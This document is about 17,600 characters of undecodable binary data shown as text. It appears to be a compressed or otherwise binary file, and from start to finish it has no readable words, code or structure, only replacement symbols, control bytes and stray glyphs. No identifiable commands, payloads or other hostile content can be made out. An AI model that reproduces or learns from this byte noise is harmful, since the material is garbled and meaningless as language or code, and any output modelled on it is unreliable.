�T�E�H��=����3]L��q�s�gW�:������B@�l,���Q�NPw9Q����Щ�JQ3�i��+Φ��l�pJNS�+<���]�l���?����l����7��6��<��I����|�S��a��<h�6s�0,9i����piEwt�p�ߔ����_�5��W�{��W��\/0h���+������L
	�������\����I!ۯ���R��+�R����,8-�L����Iaڑ�䓩���✬����byk����p{��I�����="]#�9��o+c)-m#��;��w�i*��2��hB���3�fV��)&S1�戈�(7���\��&��O���~jgC
���V��Im���~�qDi��(d'��$b��*�e�������fV>�wF�T> TL�8xlU����ѹ�Hˏ���'�l ���$�*ճ~{P��'f)5�}ei��6��b\��<\���,Ȫ(S���	d�
��`@�3�j��$��)��@��B��ƘH��\ �,�N�B��I骨����k��ʭ@$
���wܪ���~p�<�z@���J*�᫞� ��@ ������H���{��������h����A�K��.!o�j�h�`���I�*#���\�����T�茅��i!���J ��	K��	+�}�L�ʀ�\X�Ȝ�����?��ZΪ\����h� �,��P���D������ص�#�8��M��ĭ]�j޽��`�ݍ�UhK�G����T-�҂<�&�t~c�7e}���y6��;܍��J�dw�m�����rf���� �'�;�L݉��,��B;��:�5u��A��;����B��`��lo��!��X|5��x鲗����zI�\J��B�P}���  
���C�S�z�����;z���x ��Ъ�.jU���� ��
��Z:��B�[�,�Ǿ?���H��������(��+DP$���n/�v�A@�32�ʁ4��H ��	*���������N��XU	�L/� ���wl˂�\����<<ʀ:���J�̄L�ٯx*��+����M˂=��;�ʂ���Ғ9=}���`A��ٺ�c��pK1@����.y��V�@#��(�6 x�Uc�w)��ފ�M��I�H�;���֓�i�X89Qػ44K�ǔʽ��@ ����31jE�~&K�I�P�^c'��+�
�r�%��G[�<t$��/����X�xJ�%���z.倠��L������J�:XSy����EXwӵ��+��&���T����U���W�߭��A���Z��������k�o�h����K+hL3Pa�2b��������f�3ɉ���������M{*O�b�����o/ʽ"��g�"b�&["-�l����S���A�ߐA���j���MZ�Ī"L�X <�Z�b��SB���j&`C��4����Z#���i��k��&���X߱d]'�Z���I~:-�J�vx���p u8 ���K\Fp˓�E�w�N-𪼣+j��[:��Ki�B��6c��[����(�/�f�+�R�{�b&�LƋZk�����IL��)p㤩�J~.=� ��j��P���2hԮc����͢zX��0�,@Εx�jtn?�XJ���Zl�90�$��ɻ����a>H�H��Զ�_��ڕ��Tkr�)N\�I*��
�ީ���g���G�25����f�
.����z<H��xsL�������#q]�(��`vݚ�ʓ����/�w��í���ؔp�
����u9��C���ϰ0�j����yǴ��C������H��݈�k�:x���I2�������B�̦�����؋M���|���M��#޼F�:���VD���!���� ��0�������4m�U <,AO�M��8�\*?x+�v[�'�z�|�y��ޠ���ީ���+�}�ʄ������PX�+���`��2��꼫����#pT㣩���K#�i>�hw&�Y�
�,��)�E�x|3��3�3��("�.��?2U|m�����G�bF�C5�-����L_���H�f'�D�##��8>@�����t�����J�%t�*��h�՚���+�� �:�����O��zw��`�N���0��C��� '�`��A�lotj1ƃnOL\����:��F��aÉșY�z�ٱ����͈��{H��|�DNVݢzD���C���$4����G����oP	�G떵//w&}�����
8)@�*��P�y�ȉ�&�<@�ݲ��̺8qţ\ˀ+�I��oA�^XMl���Ϣj��1UGy�P�~�Q<�R�@C�ll�(�%%p��.<3T�sQ��Qe��{؀�U���<}��\F�(Ƃ<SU,Ҍ�x��jzFƐ��d#��^�s�J�vQ�|B����0���R蛛_���� x�����9��=�㨦���ȸ��Y	�p	�X�a:�Չ�4�	vH�bڞ�n�8ʧ��;�w������j�D������0���e��k˷��ĭ��h�ݞ�DI�'Y��[�;y�$��r����89��@����8ݾ;̶X�/8�������h��<������_��^�q�����(�=�4j�}� }�Y?����Y����P��=���,n��j��(-���$��+]�"��1n���Iͯ(�8K�%[�@l�KH�ȁ=p�3ȁ��?���#��C/�B_�F^�ڮU�� ��V�����芡���T�a��w�(�d�f������e��0�}ȋ���~��w�v|�{K�5ښ�����ɛ�)��Ȋ�^J����Tj�	�É��Φ��ڜ!�dj�f���k�s��ܚk��P��~���P���ˍK�ex�{�������ܹ����9��Xܶ�fj��-��Β�9�`8�Q`�������Ni�� ���pY����l��]������
����)؃	����  ���BX����溨���N�F�8(�)��w�����J�k�K��j~� ��Z�K���*��:��;��0P�00�K8�4��3��!!�JK?�o�9��8�Y^�;k�O>D�N���芮�B1��Fam��h˘f`��h�e.�g�b}�l�EX�iY�Ψ�|ݡ�����p�.H�|뷝���Y��К�i诩����C���<���(��(�����e���ڝ����\���˞� �������h��|�Ix�������ٹ�A�ΰ��̭�w�݊����%Y�������B���6ɔ���O��h+�r�Y�ל��<�����������1��`���Ǔ��ᑄ�1�C� 
�N�p�~�/,8������4؃��H����؄�����ڰ�z�.� ��"���A�Y_�H4��=��'���#1��"���<!�&�O !,�9+�h"�z�%X�Z��؇�HE�J�$L���箈�h �T��V�%��Eô����(��M�w��eA�u���؏��t����w`菌��0��َ!�t�阬��i��i�کڨOə��k����`('����������h���t�����ˍ���8�����F��(,����������*�^��/�`��������	�������8;Ʊ<��;����c�����K��������Uɖ`y-����d���㑂�R�� 1H��B.5� n���3��۩�-�?8�&���8�#�>���˰wR�
����:����F�;��[��8�81�[�?`�E��1!�"Ko�I��CI�#6��&b�z�^��8ȃ��/j�xM�$J�dL�ZѢl ��X�f�%�K�k�`�y)~ϊW�&1��u���u��)�b�	����y��(��ɒ���u�8��7�S��s��Y�� ��ύ�:�9���ۥ`��H����mX����tj��Iר��p���+�1�.)I����FX��*Y���J���7Y���w�tJ�ߓ�`�i�,�<]���.����S��=�_��q=(��1؃M��� �������Z���?H�8�8?&h/*�ं��~�M������2��8L��B?�b14`�"1��E~�CS�Y��%��GL�Z|�#�Ԡځ1�E�5�4dA�BJ�f�f��fl���P��[9��H-�@�-X�_��o�3Z����&�p�����[��~��^���'�R6����>��Oə�7w��8�	��?7�������-��Iv����8��Q�rj�����Q��M��l�jx*���h���"��_��`�۰��/��J�~X��1i9Î�hb��H�}��$����l��a�|���1�
��.�#�� �C�1��B.�R.BȅP���XMvh����T����уx?B��1�OH�O=�����#Y�@ ��<!�3��-��I?�3%����$��0�F��^�� ��13�tT_5c_H�4F!Bwx~�GrB�C��%p.�ڡ/Cq��~�&H�&or5p�D���[�6������}�	���قm�ڒ|�~CE�T��O����މ�����A�˭H��%�v������i�$8�u4��aI���WJ�h������m;L���\J���ԓ�m,輁*h��u�������x��ϵ�]-�.����y���N�2��3�M��?��E�p���~���E���?Y�����i� �ᙿe>"��!�GL��::�#9�%� 1�w����?��-�k�t1,A0&���j�*������K�����2CA�E3��B*�4�vVk$@�'�C�
��o|J�ck%��g5ؙX�7��R��ɛ�6A�ȼYD�����	����q{Ӧ�؃_�`_��H����ʁ�gz�Mu��_������o�4x8��f�I�����sT�ُY�bu�Fv�X����Mڃ(��8��Ó����c�~�j�� ���#�X��ΕfUߎ9d���Ж��W��V�L���w��>�곁 �hQ��>��[�6.m>E�
����U�A�h��d��� � 8[wI0[�O��A�<��@mХvׅk=����C���ʯ&{�Z�8�yI�O���A��H�#���(_/
z�El��B��B@�{��+0,Ӵ*��������Cey��s��iR�u��QL4���6[*�������Q��Ʉ���Eع�Β~�����g��P7��Șa��H�=�����������`��x��j�L���.Tw�9�G���`I�3�.I��R#v�"��iEX��מ��ѓY�#he]��XV�˕ړ=C�W܃�Y���R�䜽T��Oev�#�UX
�[�[���h��z����
����i�v)8��d�%�d2E���$OJ�^D�^E< ��(�W�]~2[,23{������j�zK�h��V�������h��O�
��h�P�K�����'KM����j�
k����ZHJ����:�!AC���HA�/����@w/G�:���|o�4��-�Q���=�R����R��RB���*3�UmKϳ�v�4�X�S=�lF-�_�>�}�h
��",�+�SK�����@[.���H�C��d��lA���j�1́� �V�}�P8�)}l< _0���s������H����j/���0�nA��/fT2aP͈���E"� ��}iB���$��H�gk���Z@�t}y�!�I@�v�8����p(�ľI����������)���⁭C�wAK��lm�ì���I��ϔqL�*���ޔ	̑���l��h���yK��I#��	����:����­)�zA�$z¤=l���Q���>Q���.Q�D���;��B�{A�l���kl�֨Q��i��|L�ńy��� O(
���(�� ���* �����`�
�x`���(����
����J���
���!A.�.���P*z!�ژ��"��¢��̡�.b�$�O��<<��c�0hB�T5B�_T�tw�n�;��dU>v��V�4�+
�fE�����	�u]�
{���HZ��=\��%���j�F�D>T�{�%��{if�ۦ�d*Ʋ#��n�129S�y��ݾ�m�&�g�_�G��>H�p���7s�t��v~�X��c�����Ižɍ��)8J9�$-��1��Ο������z��N����M���l������4-��t�ï9Y�F�S4�O?:����{���Q�GU����H��f�Q��g�NF�g�M�w�y���̏5u�ŊH�( �*h,������`q�����Ž=+Ϻ:J��H()a8�--��E���BLߕ�^P+
�v�%£$<jb������w)��v��0T���5mԃDC�zZ����v�M��ILt)�)ʏ�pɘ�X�'�Ё	Y�;x��o��K����齚+P��<���#	��X�ˀ/�����t�L�x��[���̠�y �j�z�LX����G�F{�~�E��
��+aO�p	��tk����#�w
.=��e��L�L��E�1Ϳ�Y������g�,��1`��C�r>+������*�EE���<L��%��*�mޡ��N!��mN������e������HS���|��D���������8H�~	��;�*������ĉ���.����.���2������8�Đx��6B�:%�I���a�8=$�*�Yzv��ej�-yϡ��H	���D�Ȉ`M	xjh�J�MD���� w\�D��{��1(���Y�LLHN���D��k�W\	�����κU�`(��%�ܽ#�U"�?҆J�������Љ����ν������k�6o<2V/��;�tB�O��zR_�l�9�Z�컓��h)Ҕ�Nl�^̿5�K������?����,`~�Z����-�>����o��������o�}����قf 
㠖���l���I oj���������p���x�����*H���w�j���
���i������}& �,j�E��by"�l��p���i��T®�>�r�I}��Ι`�-�$�͡�� �<Z�����a�w�y�r+��u��r���܉���Bi�.��1������-�܈����rK������P��p�.'Y�쐓�XN!�����ۗ��	�L���MA	A���;{nk�O�P�*���[a����Bk;�'f��󤸉1.Y'x���X`N y����]r���u	_�	�x̠w�	�,�GN)҄����_l��nE�:x[�L�H��zTrL�]�����-�lºŦ��*�;��C�Ea1ݚ)
���r&�*��5��V�1��<慈�\J��y���y���H���3/���8L��g�N���b�\��!$�d�(���¶(a��Ir<���M����(���8�:��<��x���*諸�F�v(H��\M�����ȈN��xϳx:�@�-�ϳ0(�;�a��aõ�9�I��ύ��}�(눛w;���T��C�	�ZzY�����P����}�����)�oj�/F^���щ��PL�$��M�X�+�g�r���}�[,>��ȵu�	@KaJ
r[�K��LЃ�z���He�m.�L�~��#3G@^ ��T�5�rA־(<Bj;Z>�93�-�Ea����T�j&�PX
+n���hf<*=������8H��]�*��/-��J��V������
�B� 	8dy �9��x�����w
�;/��8��Xz#�	R��!�Ѡ��R���x�w��z1>h��(9���x�I�Jh�(�&{������2K�	.����,
���-��R�*����	�x��{��`:P��j	Ԉ�ЈшR`��` Kn��\��a��f�)�Ȉ�����İ��ۇ*�A�>����qh# y�v+e��6�++Y4GKƃ�8��لݨ=M��<����Wq����I������[5H�����zw�a$0Q�>���D�>�-@�OI^B\
\�i�^���ѬWi�x{��C������|kĸ��.�H?lY�$᧒(��z��S���8�P�Ж���/�9�8�8���8��ڈ��(��\@���&�+�,H!��$`0��A�A!�I�i-��(��G ���(����5ءL��Opɕ�:�2���r
V�����0J##��҅,�BP�J��j`2���`�a踃y�_H`�w�2S��<K�����c������M谣Ը4|��@�<@���@��J�D7L���4K�vP�DK��p�ܘX�5K�$��=� ��,ꂦ�#ǐ�3)�4qGj��Q=�r��EBښ�A>�_�>k%@�>C�Nn��4S�_�I6�I�Ϣm&ə��Oy���t����8�ؘ��
�(������P�������P�ø�k���'��	y��� � ڹ0௯x��<�$����@H@�{���w#p8��������m��s������t�Ȼ.�Yh言(�{�P�ȈJ�A�2)l�������)�b�i�F@���)����J�P0�����úD��z����'|BH`�� Z/�;k�Co�]�U�����s�3��B��6|C>�@+[���@�̃В���N�4<z#�꣣p4ƛ&�ͦ�ڜ���MR	܌Ś�2��h���(��FՓ��I���������FP|��1���R2����@�-�����w�@	�Tj��yjz>o�^��Ec|$m�71|C��~K	��P����Ÿ�������\����8ǋ� @	aY v������t��œ	��{Y�=@�r��]��Y�38s�qI�lw <p
?0I#��T�z9�+�2>�<PM�:�#9����������څ8�;jP�������4!i��豑��;�A`�@��@�<���*��[���;2C�?���p0d!�4C�m��p�6�w���0���1��>���S�"���PCe�"y��<
�D��Ǥ$Yk���ڼTMb����9,Cz�2�?Q͉���j��:�޽]ǚ��H����(%�%�%����h�4�Xi%�y=�����_�?a����h���=0Gڰ��`��lOrl���=�� ��8��pC�Ќ��w�/�z�� _���M��Uߍ�|Q�A7�A��1���Z8$� $�Iu���9����(�6P4(����W�w�Jh��ˊ:٭d�������������P請�Rp��x�/���B�p���b����CY@'�3�`Ҕ��+��CK#��o �ы������T��(��+[)чr�L8���#ީ<�-L+)S2e��+5Z46��HU�v'���K�L���;�:��ʒ����8$����mHI�ƺ��i,�|��̙����]���Эc[���U�I�Q�>�66�9��%�i��4#�7U��l�n&���7�O�Зx7~w��Q�d����ڠ�%��RF�5�������	'����0 z��б
+���i_�t�%�QH�8r�P��
X�|��VӱJ�(�1�9Б31�2���C�8�+�:)t(��2�d�:�^P<82���%K!�z��p�0�Klx���(��Rց-��)�jF *�`�� �e�`Ј�ں�!ϝ�9���9��>�4͜��4���4��H� �Ը�<}#�SC65�0��ܰ���Dd�����
w��b��[��v�Ӡ��	�0���U���ܚ^̜��mユ^]�������L&��>AQV�O0��"h����U�.�V�^�F�	�}S��hOg�
l)	��8�@�h�}U?GF��0mc=�p'��T�1�ש`.{=�H�8���E��n�P��o�rq��YX�uQ���ɠ1�I��ZIJ��~�����̲
��+�i�z���: 쐱X�$k��x���;�������}�����w�a�a�}��F
�����
���;p�ex��j����(��&[��,Q#J#���@�����⢮+!�����0�`<7e��V+IUa��T���M��Ɍ��`S�&0,-��!c2~`,?�4�X�]Ǻ]�����&ҥN��>�h�L�TֽF�#����00���V5�N,�;��F��e�Ġ��'H�W��e����8m�x�y����	�(�T6�r �ee沒�@�kn�t�M�q�n�"h��à�Pbw��ɏ���3ɞ#��9|���a<����pA~���J����\�
,��� `y\BP��#��)�,�H(���K"Klh��Б#��:�{R�Q�ɄL9b�;j�M�~�b���)q�7�+-�4.�b�׋}P�z���0�W�$6��k���&����5�`Ӕ��S���,���΂�0�4^�Ui=T[��=�Y����׍&ސ��{B�{�1$�a���2�a���c�^���j=�l5�Җw|cu&YΖp�=��&}�f�G���0��P��.q��(�by�����|g�b��
i�W��X��ϕ��n>{�gWse0��U�<���ˊ҃�6���������Yʹ�b�(�)zP��ª~�{�)����H�x��Z_���� a�]�Ҹ��`-��J��xn ���*��;��$��9a�Ic;�@�?����<+>j�O�~8����/�bq�\۠�Fy�8�鈀��䪠��";�E�M�],�)w�R�b��82�ʌ�Z>��	�Lc���!܁�C�=�0�Ⱥ��y�N`l����Q��[���A��B�,ǳ�e*������	��O�r0c�!9^>%��F�l]��ַ*�R�`�3��5���.@��b�!ړ��8X��.��jL!ۮL ��j,A\��"��
�������bX�J�S���(ʀ����P��ۛ����v��Ƅ,��R��� >�gf�!e4��[�{m[_�˃q#wggC���zgoWk�����	r��(�\�Ƴ�LoK�}�����i�}eʩ������) �
�j ��W��pH����M����\�끭8���~ �׀�,�����4���r�΁��Q+��hG���a���.���
��a���0�@���<���Q1���%:o ��ސ������I(���)���,	��`,��I-	j�B.���M����-2������Ɍ�:�ʄ�<��=���͑I�B�: |cϖywJ�=lzڦDæ����	�ʟ��l��ͩ���l@� ���6��������۞�3�;�YLm�$`s�7s�B`����m��u�Kt�\J��9�/ъB�N	�����Y����B�(���-�A�"�z	��4�S�2Q�ӈ}��G��T�(�*��E���Zſ�)�H �W�EU�P,OV�P<��B�J�_xhK~]_��s!5��e0u�TY<���d<kDTe� h�e���k���p	� ۗ���w���Ъl���*��
`?��r8n��fp��Fp.���t�l�fGP�nh�	n����\OC�H��z��A��}]ij��n2��V�����gX�/ز�+�"�*�R�)��a��/�$�B�0��M�"t�X#vO"���< %�
�$���q�4�Z�	]J�=h�;�ۃ��X�=�9�y�����	A�1M8������0H}�� �nb߬�	���v�L6zm�b� E��f�+,LЏ����w����Я* ���n�-�RM�����A����[(.�"Q�ڈ��
�3I��b��ĩ�����Ɖ������Z��.����G\,��z�E�k�G��q�� �}I����x���p��6�B�::*���~�(�$�v�OP,����f�Ƞ���^=�神������˙R��͠�*#��8I��h���Hc�/�ވ��ߚɼ/1�����}!����D� �gH�.�z�Ū���l���ƛ�&~쵶w�����W+���{�b��\���|�B�������B�/��!�}���ʐ%� ��:�@b�I��8�:�ͬS��;�iI����X��\�����x��"�� 8��i�<�@��d�j�j���&ԭ�h�� @'�y���y��*������%�Μ��y�ˑBLp2N+Ҋ�/PH��׸+�y�A:�Z�.�$��鉩l�������KUxN����/ȉ��(�����@,��[���=����kY�_6N�'	�w0M����=5�1E��+�Ua��[�.�X�K�K���.������Ζ�����1�����o�߲�Y��R@
n�/�\q+�r�dk��5��&��gX<����g�$G�yH�~��QJ� ���)�B�~�2���*m#��M ���+J ����\��h\���vuH��ѝ׭��H�L�����,��Ս�������ʭ�2���ѾM��H�nꈋ���&��%,�����!P�)���4�M�S�KǄ���wV0*I���%���_b��J�_�E��`m+"�#ܴ׬���*�I��A0����\ �B�ے��9�|����쨎)5�������"���ƹ
�L��:�Z��R�:���3+����`>^<��⋫���f��1����2[�?�0�ÖE�4T�ѩ��F��ٺQ#�E �b.�|�AgrZ@��h��}�+\���Rx����>�\�/��;����[t����ai?$�hb��V)�W�͢��M�۞�w*@/j���������p�K�0Py!�}��H�̦���	�Ȍ/) @���-|�
4P�?�� AÞ�Q���\�c����ޚJ�pmE�Vc����L� ���dM0��X�9���E�M3�$�<����,U��P�q�M2���[L����:��+"�KNCv�vH�����)~0&ϵh���(_��I���P�Z��+�[�N�T�E�Y~_.��&�RJU����W:�Tl^ǡI�v��Uo ��b���_ʝ��5wa��j��sV���7i�h�"ȳ��J}�� ��u_(	W�Pop���A��������I�l�
���q �� 	���CaA�	C)
����B-P+����-���M(+�B�\YJ�!p�!�����E�\�Q���&��
ڼM��UJ�U�i�Q��\i¥�K�Ȋ�ĝ�ܘ�%�<T
�Q�.���]ҝY�΋h�Ҙi)ҍY5���X�U�č�
��;(̜̓.�D��Y�����A�J!���,V�w噮��������'YeQ�Fl��'}҂��X�y�Y��;M
��Ϥ��{�����>))����xʦM@��p	S0�
x��*�c �Q ˍ� �@�P��D�uE�6a�6%8 �AIm�h ���"F�,K��*� ��L�Q� y��Jp�y������ɀ�$�C��0� yA���-�pT��.PE	�z�Gm��]Ԉ�	+\PuhJ�lǙ.!t�[��"L�����l̄����h���M�wČ���ʸ�J#��\�m��K����J����P�撝Y+�͗2���*�)e)���Ɋ6�U�|�;�]����
�=�̙�y���V.݄�	�����b�K"%V`�^����	�L�eQ�fiֵ��q�x��]j������Ť��e�O]ؗ�֗�
��ɫ�����2A�(IjdZ4}�q��@������u)���o�7F�<��Y+��H�`߶B�PO����pK��P�*	5�IyAgw4�A�(��Aq�BM���\`�����J���%����
�)Phr0�rL����� �0,Y��!���Z,I\�0�ʘ��(J��L)ʦ���<J�5�����L���$4�	FA�l��T�;�������<Ȓ���Q)�.�Ҧ�.-��M�Ș1 �04�U�C��j��ʚ(
��Ϋ�.�*�.ᨪ��J�(ү*���C��ⴎ���I�~�f�ɄL���Ɇl�'		����E���E����`�<��=�S��.w
ů-]���涫 �~n����\O�rˇ���j�|�bO��%�ou-��]�T쉾 �J]끌#a(���つ�,�����H��@A۶�AA=.�]����ro�z�������VԈ��+(�-�-L#pLh���8^,���Y��ZY,ņL����H$$J&�Sݩ��M���T�R`#�J�I�ʦ���i��;��Ð���m��Ѣ�Ҳ�dL����C?��$^J,�m
�-wI��Y֝ML�n"��"��"����C��芦���nbք�,�)nH�X�X4�y�+�E:������J<=.��Z������]O *�!� �0e�!$V�{dZ�����_�z�u� uU�n@�JjH@8^��|W���(aD��(�y�{�/L�N�A��ɒ�L���K��L/@]�{|��P���˩�����

��6#q\hF�4VT-4c� �4crp�bĖ�¹��u#�ĽX� ��wh��)C�
�դ�d�&�O���\��j������;�°�V�������Ӊ�j���T�p�8��J�@��d��4�8�!ݘ����䊼J�J��îę�M8��T�e�芠<����.Ē%Y�Nbф�J���HҮP�Q%)
I�$a*��:��T��Z|��⸶^�+�.ϑ����MqK��_��������"	 Sx��jd�4��۸Qb$��WWD��Y�I�����"�̂,���� �w(�
ԁoe���������>
A�$��<�x�}�G5�K�	�'���%��
�~:�6�	�d#4�B.`Ć�yI:B#�X� ʋQsjأH'����Yg��#$�vv�X �NA��U�P	��]:$�-M�>�N�k�hq�0-��x� M7LXѰJ4D������D�X�����8a�؜M��H���M�<!���ĒI!�e/�N�� �d�(6<faւ|R�(��능���G:�Zʤ���wa�V揮y����IO������=����=�ӽ�ӽ��}�,_�:y��}� _����8ˮ����?��Q���ӯ�C}����i佲�H�{�����\Jޟ>כ����TȠ�>맾yJ�s}�+�^O�}����H�!���(�/��#n�$"�K�WH������~Nq$Ɂ>�g>�
i���?
Zh
^�ޜ.8l~b#����;�$��nu���"�#� ƪ�����ȣ���M]�K2ł�[1�[wu��dA�HJ!;ъ�ȭQ�a���9�]��-VQ��L�E&Mu��U�s�5l$�@J��<�wB�yJ�H���ֺg��
�����%�'$�!V@���8�����.!��*��Ρ�H��Z�"�Ӯ��)^�� %�
9a<y�����:U^�˅\����>�W.���Q��1����1�1wK0[�g��o4�?�;�������K1�ǒg�g��H?�%�ª�~�?|>#�N脢6����	�we�΍iYeG�.BvH��
w8Bw����M��{��t�xXψ�H`�xǙRl�l�n���L�6��ڍ�M�B��8-h%E���L؏����<4@�+�p'x����K&�Q#�'����Q�M@֥��&���ʡ�N��K������|����	JN���I�v�(b�>��^�����g|S��T�E�����+�㞫>��~E�f�4A��H���/t�~A4C�H��kN�DWH��q����d�Fw+4�yH�CqLa��}o�r�;��B�`{V�Â?]3�ÿ?�����nfe����*'Y��B���rr�$ʿ�E5��[}� ����4��L��K��K�hJ�r�DJ�;�8�J6�����9<L��M�r�,��rQ�س��s���4x��L�a$������̐�a��B��ʊ���U��o^���X���Q7Q��C!ڡݭ愠X�خ��ȹ��^㨉��Ix���񛴏��9+VN;���Ϭ+�w�W����,BO7tG�u_7uW�u7wh7v������������J>)˂��,��L���Lpy�L�ɞdp�O,ݡ�$�QZ�D��Y�\.ꎤ�xx;/���Ҹ�\@Y+��=H\�\,��!bL�����؈�G�90@��l"�=�upY�P������H��NmU3�T��*�Yb~_��A�n��� �*�9�[�֋�)���"����v��� �!A]B�#�/�H�m�X�P��?�yz��\��Y�9�lD�w��w<tq/�3*�R�����S1�o�3��4�%�������b|�?,���ڭ���rzW����9L��ƻ�I��Y�� i,�Ƽ�/ɁwK���Qh������� � ��\B��H	͔.�j��9,��0�O���ώ�	��t-��ปt�њ�����<�Γ�89��ΨY:B���(L�D�E��,̺��ȢʛF��zE?�^�G��1�Dz�*�6�{�J���{����-��sI����B��w"! ,"!���".�$hB#�#�:���%=j"c�2j�흁zr=��rZ����c3�H�Ec?��	�Y@�ɨ����G;C�S,<[�����!-�_�c,>ԲQ%?V�)�k�f�a��S�2dTf2f�	���4Ve��l�A�Il��r��1M�t�C'k��cgʉ�t����L���xI����F9����h����Y���I���왁������<9Ε��ZO�!69������*t���<A�á%�wdy��e>UF��0mf�d6�g4}V����N��X93�2Y���BQFeN����O	����t���A��O`t�>���|D�'Ϳ[7���\QEmY�~R�o��T���J��o*�h_����Y�������|Y�JA��mA/<o<�-��\+�Ţt;�K��8hݣ������=�H%�l�C��2y���aC֬8?�j�_0L��}#�uM�APC'6�� �Է����
]dțo�_�T�_]���J�6�y�w�/�Xy����8Ǽa��{FIy�g�+^iͦ�����H��H�V-�u�9��KG�p����˻Z*��;ͥ��ʅ���,���`��
��(Ι��йI��8*�m�/�,^�$�Ŏ�2Y�"Ĉ����4�-�ዚ�,������\l����Z�h,�I��Z� �m�ѡ�ǰ�8D,���Cٴ�\�H�1�Қ�Ph���O �A���'ӄH��.�(Ed�P�H���R�>�_��[&�1�w�'	E����>��H ��)�rZzp1��:��n��+�5�ʜ����5�Ѣ���B�ݝ-���]`��.�)�d�׹�y <,m���I��x��6jC�ͤ�������݁��wCC��0Ӭ+����yC�N������^��=E���EVo���6��n���S@)�+�f�����W҃�ʵƸʚTq�r�d��z�M�rO�(pȡ�+��:��F~��A��Z���,�+X���w���k�**Q���Jk��CO/q������@$���CXHt��ȋ6��p��¦�t~���jY�f�)��l���?L��>s8j�4  ��p��x��k٧��꺛6x��l���J2!F��n��VTn3�$�����fL�.�i�P/�uq�	.��G�ܭ�J#�Dꝰ1��%�j��G�V��p�Ҝy��ܔE��Z���};�:lz����Uď���,��ι�)H̰ݜ�a]<��� ���w���$Z�#���]_�����K�k<�2s���t�K�U���S������&�4��$X��X�'�5E���Yo��;*�����*9�K���C��J�7�+���E♜̱��H�ҸL'� ��]�)���s@+Q�h�8��/����P��)b������>�<��f�s��"J:GL���d���A pN�648'2Q%��+)4�Z�����7o��\��~���x(�h��q������� ���<���M��w١�i�j��ǝ�k�������QpN����Z���!�s�[��҄��tT��:4�A����՚\�h�4����V�����y��:�J�e�)��;�,f�$v�M�c4��@�G X{J�e��D�  ��ɖ���p	��K��T�{Y�+���À�:�h���E�����$���^�]��B��Cί���@���R\n�_��'󥬧L�Ɗ'ʞ���3E~�K�f�'s��
4�i�H�H�<�qA���wo�ӨE��� ��lpY�~����UM>��y���,���6~Q7um7�P�tqV�W�D��_q��x+��t�s�Xq8���j��D�f�Wh����؊��GH�:�+I��؋?g�V���������8��c�0�b,&�F��X�꘎����X�瘏��Ǆi����M�ʢM$��JJ��(�bIl΂-����J���.$@� ,8��ioj/j>Xoi��k��I�*���(�t�>��)�,ƭN�\�ZDb�#��aFBw���t��?	F.˘��`b���˳ ��6̑��$(�|��:�Y�kY�Ngfk�ba��g�����iy�y[�Ȭ�b�v�y�i���"J�Z��P �.���)|��=����_��>(���,�H���u�Xq*9��ɈS	�$Y���"Y�0Y�'����K(�����L��_�Q9�:Ȩ�R�G挊�R)�Q9���3<�t:E�Ȫz�#Ȩ�E<��T�KT�i������:���E4Rɔ�Z�1%�s�V�m���w��Ǟ蛎-P��Ƅɠ��M�lR��ݲ�m�i�Vʐ��n,�@�)�%�����oL����^ʄ�)i��i�y�I�v��H"���J�ZA<&�0b�(!$����� %���v�G����Flf�p����i�Ȃ�pxf�xx˚�)c�C���˴e���}�����������y���9���HH�����.h<�L|�_�C=�������[�����*p�[����d��p�Ğh�-�$E�;��f$�b�S)w�ȩ5�TF���j��Ȍ��=��C����Plr��OC���4�;�Qi0F�Nök�#���g"��~;�g�q�ȏ�ȍ����ɛ�ɇ|2�)L���,@O�\K��ȁ�H�F�-�I��Ȋ����肫k���A�	�'h�$�M*�k���Ģ�Iˣi�����B�"00+�ٞm"V�cx���	dl�F^��Q����>	�˘���_��� ��ԉ���Y�η,�x���t��{��;��)�����ƿ[��w�|A�������ء]�Y��|����}|�_�g��'�:�Sy��hڻ�ۿ�ۻ]۹}�G�u���(�Gȉ֨ݝ��	h�����݉0(��:ǘ
�2��ߝh�2Y�����t̨�=� ������!��Z��ɓvnT����j4`��5��Y;���3y��[�Շ	�2���r�
��8�ui��(�̈�}�q��y��Q9�39����Vl�lh�u�葾��>�c�Sɨ��k�(��|������))����@w�$(��:i������-���鸾���\��h�J*ڢm�^H����ަ������j�JnP��2��.��Bd�#2"#n��2���2"ǲ.k$|�/��Y�%>��b���)��v����x�줩��i��������J���{>9p��苸^�肞�(]����ٓ��팾�ϐȨJ��h��������h�t�Ο����w(�KH�2Y�������Н��?�QI?��ɔ����=�ѝ�t	�N�t�Џ�e�w�u�=�]�	)�+�C�b�è���Bɕ]�U���{�\��Y��Ś����3y�yݳa�{]�j�����k_�U��)�V�����X�J��m �,�	�k��^��ޮ�		O��ͤ�Ф������-K����`��HO�j�<�&˹v����2)�4zB�����T�N�dЉ�RZdJ���0$���3�b��)��	ā���`�#`�,˾L��y���9؎��*��j��/��\O��w����و}�}�s���̪xY�ܿ��}���ɿݷ��Gȋ�Z�[�6���?�Bi��]ܑ��	?�����x�h�h�{�=+�3y�,_��w��ꈨ�/,�a��	��}�Sy�_������YI�1�F�����)q�}�Q���]�1�3�P6QK�I1C�
%�Xq�(��F�j�˼���&(چ��(�X�ɐ�mҎ�ꊉ슝�	�F����AʥdJi�LJ�)�ꢱ�n��G~$��w ���0,��-�|���FK��rN��UZ�v��:����i�}Q��~K����nH�ch�H����PɂLƇ��é�%�դ�jP#���2��'�L|��_����l�4�u�������&�Q&����?�2yrL?��hߝ���8�?�=����9		���%_����p:�����wh��]�h�h��:O{�2�����S<ۓ=���Fד>]_���Y��{]>���{=����-�=�0}���Z�<�05{w�S��2�2���;;��j2�j�(ޏ��j�n����
�T/�`N�	`���&('��\��P)�2)e1�k�-,�.�Ⱥ������Bxj�4��	G8��B�K	6L �Y �i
p��$P��Uz$b�Fnƴ0���4����@��ز�|��L���Ȥ!�Ý���H�󺭺��#%
�` |�$��<z���}��_^��(p>y�br��ȋ׽��e�����7(3����i&߽�H����w舞�9KYw9���XiF���=��y9����鑘23P��;���Y�YY�Y]�Z�h������ӌ�S��]�����\�5�(1���0��c]�1Q]��i%#H]�5]�1�Ռ��_�u1�u_����&_��I���o()��f�n1͇Ѐ���,��S�<��	�����)[��04�-)Kjo�)�+�+��i�鞪�+��艹�α� ���n(!�r��ð����2 ��J��{��"|���an-��)���� H�e��w��.��	��I��ۄ���y9��m�F��e[^H��n�h0�|����o��BI���B�,�39�<t��苣�aw��׈b��b�_�MI��=)68iTc�3�2��fԓ
